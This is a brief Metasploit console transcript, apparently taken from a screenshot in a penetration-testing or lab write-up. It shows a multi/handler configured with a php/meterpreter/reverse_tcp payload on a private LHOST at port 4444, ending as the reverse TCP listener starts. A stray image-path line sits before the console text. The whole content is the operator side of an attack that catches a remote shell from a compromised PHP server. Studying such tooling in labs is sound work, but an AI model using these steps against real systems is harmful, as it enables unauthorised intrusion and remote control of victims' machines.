 # msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.92.128
lhost => 192.168.92.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:4444